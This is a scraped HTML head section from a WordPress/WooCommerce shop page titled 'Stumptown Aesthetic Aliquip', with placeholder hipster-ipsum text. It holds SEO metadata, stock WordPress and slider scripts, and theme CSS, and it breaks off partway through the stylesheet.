

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dodgerindustries.com/stumptown-aesthetic-aliquip/
body_size: 86697
content:



<!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->

<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->

<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->

<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]--><head>



<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" />



<title>Stumptown Aesthetic Aliquip | Dodger Industries</title>



<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="pingback" href="https://dodgerindustries.com/xmlrpc.php" />



<!-- ******************************************************************** -->

<!-- ************************ Custom Favicon **************************** -->

<!-- ******************************************************************** -->



<link rel="shortcut icon" href="https://dodgerindustries.com/wp-content/themes/theretailer/favicon.png" />



<!-- ******************************************************************** -->

<!-- ******************** Custom Retina Favicon ************************* -->

<!-- ******************************************************************** -->



<link rel="apple-touch-icon-precomposed" href="https://dodgerindustries.com/wp-content/themes/theretailer/apple-touch-icon-precomposed.png" />



<!-- ******************************************************************** -->

<!-- *********************** Custom Javascript ************************** -->

<!-- ******************************************************************** -->



<script type="text/javascript">
					
//JavaScript goes here

</script>


<!-- ******************************************************************** -->

<!-- *********************** WordPress wp_head() ************************ -->

<!-- ******************************************************************** -->

	


<!-- All in One SEO Pack 3.3.5 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="Stumptown aesthetic aliquip, vice +1 dolor do skateboard plaid mumblecore. VHS odd future excepteur YOLO forage. Fingerstache blue bottle williamsburg, do" />

<meta name="keywords"  content="chips,post ironic,tofu" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dodgerindustries.com/#organization","url":"https://dodgerindustries.com/","name":"Dodger Industries","sameAs":[]},{"@type":"WebSite","@id":"https://dodgerindustries.com/#website","url":"https://dodgerindustries.com/","name":"Dodger Industries","publisher":{"@id":"https://dodgerindustries.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://dodgerindustries.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://dodgerindustries.com/stumptown-aesthetic-aliquip/#webpage","url":"https://dodgerindustries.com/stumptown-aesthetic-aliquip/","inLanguage":"en-US","name":"Stumptown Aesthetic Aliquip","isPartOf":{"@id":"https://dodgerindustries.com/#website"},"image":{"@type":"ImageObject","@id":"https://dodgerindustries.com/stumptown-aesthetic-aliquip/#primaryimage","url":"https://dodgerindustries.com/wp-content/uploads/2013/05/818adfleececrewlowerresolution.png","width":800,"height":511},"primaryImageOfPage":{"@id":"https://dodgerindustries.com/stumptown-aesthetic-aliquip/#primaryimage"},"datePublished":"2013-03-03T15:21:59+00:00","dateModified":"2013-08-15T20:45:10+00:00"},{"@type":"Article","@id":"https://dodgerindustries.com/stumptown-aesthetic-aliquip/#article","isPartOf":{"@id":"https://dodgerindustries.com/stumptown-aesthetic-aliquip/#webpage"},"author":{"@id":"https://dodgerindustries.com/author/admin/#author"},"headline":"Stumptown Aesthetic Aliquip","datePublished":"2013-03-03T15:21:59+00:00","dateModified":"2013-08-15T20:45:10+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://dodgerindustries.com/stumptown-aesthetic-aliquip/#webpage"},"publisher":{"@id":"https://dodgerindustries.com/#organization"},"articleSection":"Category Four, Chips, Post Ironic, Tofu","image":{"@type":"ImageObject","@id":"https://dodgerindustries.com/stumptown-aesthetic-aliquip/#primaryimage","url":"https://dodgerindustries.com/wp-content/uploads/2013/05/818adfleececrewlowerresolution.png","width":800,"height":511}},{"@type":"Person","@id":"https://dodgerindustries.com/author/admin/#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"https://dodgerindustries.com/#personlogo","url":"https://secure.gravatar.com/avatar/7fdd9ade95025d9df4a96a85b6ba72bc?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}}]}</script>
<link rel="canonical" href="https://dodgerindustries.com/stumptown-aesthetic-aliquip/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dodger Industries &raquo; Feed" href="https://dodgerindustries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dodger Industries &raquo; Comments Feed" href="https://dodgerindustries.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dodger Industries &raquo; Stumptown Aesthetic Aliquip Comments Feed" href="https://dodgerindustries.com/stumptown-aesthetic-aliquip/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dodgerindustries.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dodgerindustries.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://dodgerindustries.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dodgerindustries.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theretailer-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CArvo%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css'  href='https://dodgerindustries.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://dodgerindustries.com/wp-content/themes/theretailer-child/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://dodgerindustries.com/wp-content/themes/theretailer/inc/prettyphoto/css/prettyPhoto_woo.css?ver=3.1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://dodgerindustries.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.7'></script>
<link rel='https://api.w.org/' href='https://dodgerindustries.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dodgerindustries.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dodgerindustries.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Helvetica Intelligentsia Street Art' href='https://dodgerindustries.com/helvetica-hashtag-intelligentsia-street-art/' />
<link rel='next' title='Ready-made Future Cliche' href='https://dodgerindustries.com/ready-made-future-cliche/' />
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.9.1" />
<link rel='shortlink' href='https://dodgerindustries.com/?p=958' />
<link rel="alternate" type="application/json+oembed" href="https://dodgerindustries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdodgerindustries.com%2Fstumptown-aesthetic-aliquip%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dodgerindustries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdodgerindustries.com%2Fstumptown-aesthetic-aliquip%2F&#038;format=xml" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- ******************************************************************** -->
<!-- Custom CSS Codes -->
<!-- ******************************************************************** -->
	
<style>

/***************************************************************/
/****************************** Body ***************************/
/***************************************************************/

body {
		}

/***************************************************************/
/************************** Main font **************************/
/***************************************************************/

body,.ctextfield,.cselect,.ctextarea,.ccheckbox_group label,.cradio_group label,.gbtr_light_footer_no_widgets,.gbtr_widget_footer_from_the_blog .gbtr_widget_item_title,.widget input[type=text],.widget input[type=password],.widget select,.gbtr_tools_search_inputtext,.gbtr_second_menu,.gbtr_little_shopping_bag .overview,.gbtr_featured_section_title,h1.entry-title,h1.page-title,h1.entry-title a,h1.page-title a,em.items_found,em.items_found_cart,.product_item p,div.product .product_title,#content div.product .product_title,.gbtr_product_description,div.product form.cart .variations .value select,#content div.product form.cart .variations .value select,div.product div.product_meta,#content div.product div.product_meta,div.product .woocommerce_tabs .panel,#content div.product .woocommerce_tabs .panel,#content div.product div.product_meta,div.product .woocommerce-tabs .panel,#content div.product .woocommerce-tabs .panel,.coupon .input-text,.cart_totals .shipping td,.shipping_calculator h3,.checkout h3,.gbtr_checkout_method_header,.checkout .input-text,.checkout #shiptobilling label,table.shop_table tfoot .shipping td,.gbtr_checkout_login .input-text,table.my_account orders .order-number a,.myaccount_user,.order-info,.myaccount_user span,.order-info span,.gbtr_my_account_wrapper input,.gbtr_my_account_wrapper select,.gbtr_login_register_wrapper h2,.gbtr_login_register_wrapper input,.sf-menu li li a,div.product form.cart .variations .reset_variations,#content div.product form.cart .variations .reset_variations,.shortcode_banner_simple_inside h3,.shortcode_banner_simple_inside h3 strong,.woocommerce_message a.button,.woocommerce-message a.button,.mc_var_label,form .form-row .input-text,
form .form-row textarea, form .form-row select,#icl_lang_sel_widget a,#megaMenu ul.megaMenu li li li a span, #megaMenu ul.megaMenu li li li span.um-anchoremulator span
{
	font-family: 'Arvo', Arial, Helvetica, sans-serif !important;
}

/********************************************************************/
/************************** Secondary font **************************/
/********************************************************************/

.cbutton,.widget h1.widget-title,.widget input[type=submit],.widget.widget_shopping_cart .total,.widget.widget_shopping_cart .total strong,ul.product_list_widget span.amount,.gbtr_tools_info,.gbtr_tools_account,.gbtr_tools_search_inputbutton,.gbtr_little_shopping_bag .title,.product_item h3,.product_item .price,a.button,button.button,input.button,#respond input#submit,#content input.button,div.product .product_brand,div.product .summary span.price,div.product .summary p.price,#content div.product .summary span.price,#content div.product .summary p.price,.quantity input.qty,#content .quantity input.qty,div.product form.cart .variations .label,#content div.product form.cart .variations .label,.gbtr_product_share ul li a,div.product .woocommerce_tabs ul.tabs li a,#content div.product .woocommerce_tabs ul.tabs li a,div.product .woocommerce-tabs ul.tabs li a,#content div.product .woocommerce-tabs ul.tabs li a,table.shop_table th,table.shop_table .product-name .category,table.shop_table td.product-subtotal,.coupon .button-coupon,.cart_totals th,.cart_totals td,form .form-row label,table.shop_table td.product-quantity,table.shop_table td.product-name .product_brand,table.shop_table td.product-total,table.shop_table tfoot th,table.shop_table tfoot td,.gbtr_checkout_method_content .title,.gbtr_left_column_my_account ul.menu_my_account,table.my_account_orders td.order-total,.minicart_total_checkout,.addresses .title h3,.sf-menu a,.shortcode_featured_1 a,.shortcode_tabgroup ul.tabs li a,.shortcode_our_services a,span.onsale,.product h3,#respond label,form label,form input[type=submit],.section_title,.entry-content-aside-title,.gbtr_little_shopping_bag_wrapper_mobiles span,.grtr_product_header_mobiles .price,.gbtr_footer_widget_copyrights,.woocommerce_message,.woocommerce_error,.woocommerce_info,.woocommerce-message,.woocommerce-error,.woocommerce-info,p.product,.empty_bag_button,.from_the_blog_date,.gbtr_dark_footer_wrapper .widget_nav_menu ul li,.widget.the_retailer_recent_posts .post_date,.shortcode_banner_simple_bullet,.theretailer_product_sort,.light_button,.dark_button,.light_grey_button,.dark_grey_button,.custom_button,.style_1 .products_slider_category,.style_1 .products_slider_price,.page_archive_subtitle,.shortcode_banner_simple_inside h4,.mc_var_label,.theretailer_style_intro,.wpmega-link-title,#megaMenu h2.widgettitle
{
	font-family: 'Lato', Arial, Helvetica, sans-serif !important;
}

/********************************************************************/
/*************************** Main Color *****************************/
/********************************************************************/

a,
.gbtr_tools_info,
.default-slider-next i,
.default-slider-prev i,
li.product h3:hover,
.product_item h3 a,
div.product .product_brand,
div.product div.product_meta a:hover,
#content div.product div.product_meta a:hover,
#reviews a,
div.product .woocommerce_tabs .panel a,
#content div.product .woocommerce_tabs .panel a,
div.product .woocommerce-tabs .panel a,
#content div.product .woocommerce-tabs .panel a,
.product_navigation .nav-back a,
table.shop_table td.product-name .product_brand,
.woocommerce table.shop_table td.product-name .product_brand,
table.my_account_orders td.order-actions a:hover,
ul.digital-downloads li a:hover,
.addresses a:hover,
.gbtr_login_register_switch ul li,
.entry-meta a:hover,
footer.entry-meta .comments-link a,
#nav-below .nav-previous-single a:hover,
#nav-below .nav-next-single a:hover,
.gbtr_dark_footer_wrapper .widget_nav_menu ul li a:hover,
.gbtr_dark_footer_wrapper a:hover,
.shortcode_meet_the_team .role,
.accordion .accordion-title a:hover,
.testimonial_left_author h5,
.testimonial_right_author h5,
#comments a:hover,
.portfolio_item a:hover,
.emm-paginate a:hover span,
.emm-paginate a:active span,
.emm-paginate .emm-prev:hover,
.emm-paginate .emm-next:hover,
.mc_success_msg,
.page_archive_items a:hover,
.gbtr_product_share ul li a,
div.product form.cart .variations .reset_variations,
#content div.product form.cart .variations .reset_variations,
table.my_account_orders .order-number a,
.gbtr_dark_footer_wrapper .tagcloud a:hover
{
	color:#252b7a;
}

.sf-menu li:hover > a,
.accordion .accordion-title a:hover,
.gbtr_login_register_switch ul li
{
	color:#252b7a !important;
}

.woocommerce_message, .woocommerce_error, .woocommerce_info,
.woocommerce-message, .woocommerce-error, .woocommerce-info,
form input[type=submit]:hover,
.widget input[type=submit]:hover,
.tagcloud a:hover,
#wp-calendar tbody td a,
.widget.the_retailer_recent_posts .post_date,
a.button:hover,button.button:hover,input.button:hover,#respond input#submit:hover,#content input.button:hover,
.myaccount_user,
.order-info,
.shortcode_featured_1 a:hover,
.from_the_blog_date,
.style_1 .products_slider_images,
.portfolio_sep,
.portfolio_details_sep,
.gbtr_little_shopping_bag_wrapper_mobiles span,
#mc_signup_submit:hover,
.page_archive_date
{
	background: #252b7a;
}

.woocommerce_message,
.woocommerce-message,
.widget_price_filter .ui-slider .ui-slider-range,
.gbtr_minicart_cart_but:hover,
.gbtr_minicart_checkout_but:hover,
span.onsale,
.woocommerce span.onsale,
.product_main_infos span.onsale,
.quantity .minus:hover,
#content .quantity .minus:hover,
.quantity .plus:hover,
#content .quantity .plus:hover,
.single_add_to_cart_button:hover,
.add_review .button:hover,
#fancybox-close:hover,
.shipping-calculator-form .button:hover,
.coupon .button-coupon:hover,
.gbtr_left_column_cart .update-button:hover,
.gbtr_left_column_cart .checkout-button:hover,
.button_create_account_continue:hover,
.button_billing_address_continue:hover,
.button_shipping_address_continue:hover,
.button_order_review_continue:hover,
#place_order:hover,
.gbtr_my_account_button input:hover,
.gbtr_track_order_button:hover,
.gbtr_login_register_wrapper .button:hover,
.gbtr_login_register_reg .button:hover,
.gbtr_login_register_log .button:hover,
p.product a:hover,
#respond #submit:hover,
.widget_shopping_cart .button:hover,
.sf-menu li li a:hover,
.lost_reset_password .button:hover,
.widget_price_filter .price_slider_amount .button:hover
{
	background: #252b7a !important;
}

.widget.the_retailer_connect a:hover,
.gbtr_login_register_switch .button:hover,
.more-link,
.gbtr_dark_footer_wrapper .button,
.light_button:hover,
.dark_button:hover,
.light_grey_button:hover,
.dark_grey_button:hover,
.gbtr_little_shopping_bag_wrapper_mobiles:hover,
.menu_select.customSelectHover
{
	background-color:#252b7a;
}

.widget_layered_nav ul li.chosen a,
.widget_layered_nav_filters ul li.chosen a,
a.button.added::before,
button.button.added::before,
input.button.added::before,
#respond input#submit.added::before,
#content input.button.added::before,
.woocommerce a.button.added::before,
.woocommerce button.button.added::before,
.woocommerce input.button.added::before,
.woocommerce #respond input#submit.added::before,
.woocommerce #content input.button.added::before,
.custom_button:hover
{
	background-color:#252b7a !important;
}

.tagcloud a:hover
{
	border: 1px solid #252b7a;
}

.tagcloud a:hover,
.widget_layered_nav ul li.chosen a,
.widget_layered_nav_filters ul li.chosen a
{
	border: 1px solid #252b7a !important;
}

.widget.the_retailer_connect a:hover,
.default-slider-next,
.default-slider-prev,
.shortcode_featured_1 a:hover,
.light_button:hover,
.dark_button:hover,
.light_grey_button:hover,
.dark_grey_button:hover,
.emm-paginate a:hover span,
.emm-paginate a:active span
{
	border-color:#252b7a;
}

.custom_button:hover
{
	border-color:#252b7a !important;
}

.product_type_simple,
.product_type_variable,
.myaccount_user:after,
.order-info:after
{
	border-bottom-color:#252b7a !important;
}

.sf-menu ul > li:first-child
{
	border-top-color:#252b7a;
}

#megaMenu ul.megaMenu > li.ss-nav-menu-mega > ul.sub-menu-1, 
#megaMenu ul.megaMenu li.ss-nav-menu-reg ul.sub-menu 
{
	border-top-color:#252b7a !important;
}



/********************************************************************/
/************************ Secondary Color ***************************/
/********************************************************************/

.sf-menu a,
.sf-menu a:visited,
.sf-menu li li a,
.widget h1.widget-title,
h1.entry-title,
h1.page-title,
h1.entry-title a,
h1.page-title a,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.gbtr_little_shopping_bag .title a,
.theretailer_product_sort,
.shipping_calculator h3 a,
.gbtr_featured_section_title strong,
.shortcode_featured_1 a,
.shortcode_tabgroup ul.tabs li.active a,
ul.product_list_widget span.amount,
.woocommerce ul.product_list_widget span.amount,
{
	color:#000;
}



/********************************************************************/
/****************************** Wrapper *****************************/
/********************************************************************/

#global_wrapper {
	margin:0 auto;	
			width:100%;
		
}

/********************************************************************/
/****************************** Header ******************************/
/********************************************************************/

.gbtr_header_wrapper {
	padding-top:30px;
	padding-bottom:30px;
	background-color:#ECEEFF;
}

/********************************************************************/
/************************** Light footer ****************************/
/********************************************************************/

.gbtr_light_footer_wrapper,
.gbtr_light_footer_no_widgets {
	background-color:#f4f4f4;
}

/********************************************************************/
/************************** Dark footer *****************************/
/********************************************************************/

.gbtr_dark_footer_wrapper,
.gbtr_dark_footer_wrapper .tagcloud a,
.gbtr_dark_footer_no_widgets {
	background-color:#252b7a;
}

.gbtr_dark_footer_wrapper .widget h1.widget-title {
	border-bottom:2px solid #3d3d3d;
}

.gbtr_dark_footer_wrapper,
.gbtr_dark_footer_wrapper .widget h1.widget-title,
.gbtr_dark_footer_wrapper a,
.gbtr_dark_footer_wrapper .widget ul li,
.gbtr_dark_footer_wrapper .widget ul li a,
.gbtr_dark_footer_wrapper .textwidget,
.gbtr_dark_footer_wrapper #mc_subheader,
.gbtr_dark_footer_wrapper ul.product_list_widget span.amount,
.gbtr_dark_footer_wrapper .widget_calendar,
.gbtr_dark_footer_wrapper .mc_var_label,
.gbtr_dark_footer_wrapper .tagcloud a
{
	color:#fff;
}

.gbtr_dark_footer_wrapper ul.product_list_widget span.amount
{
		color:#fff !important;
}

.gbtr_dark_footer_wrapper .widget input[type=text],
.gbtr_dark_footer_wrapper .widget input[type=password],
.gbtr_dark_footer_wrapper .tagcloud a
{
	border: 1px solid #3d3d3d;
}

.gbtr_dark_footer_wrapper .widget ul li {
	border-bottom: 1px dotted #3d3d3d;
}

.gbtr_dark_footer_wrapper .widget.the_retailer_connect a {
	border-color:#252b7a;
}

/********************************************************************/
/********************** Copyright footer ****************************/
/********************************************************************/

.gbtr_footer_wrapper {
	background:#020A77;
}

.bottom_wrapper {
	border-top:2px solid #fffff;
}

.gbtr_footer_widget_copyrights {
	color:#a8a8a8;
}

/********************************************************************/
/******************* Background sprite normal ***********************/
/********************************************************************/

blockquote:before,
.woocommerce_message::before,
.woocommerce_error::before,
.woocommerce_info::before,
.woocommerce-message::before,
.woocommerce-error::before,
.woocommerce-info::before,
.widget #searchform input[type=submit],
.widget .widget_connect_facebook,
.widget .widget_connect_pinterest,
.widget .widget_connect_linkedin,
.widget .widget_connect_twitter,
.widget .widget_connect_googleplus,
.widget .widget_connect_rss,
.widget .widget_connect_tumblr,
.widget .widget_connect_instagram,
.gbtr_tools_search_inputbutton,
.gbtr_little_shopping_bag .title,
ul.cart_list .remove,
ul.cart_list .empty:before,
.gbtr_product_sliders_header .big_arrow_right,
.gbtr_items_sliders_header .big_arrow_right,
.gbtr_product_sliders_header .big_arrow_right:hover,
.gbtr_items_sliders_header .big_arrow_right:hover,
.gbtr_product_sliders_header .big_arrow_left,
.gbtr_items_sliders_header .big_arrow_left,
.gbtr_product_sliders_header .big_arrow_left:hover,
.gbtr_items_sliders_header .big_arrow_left:hover,
.product_button a.button,
.product_button button.button,
.product_button input.button,
.product_button #respond input#submit,
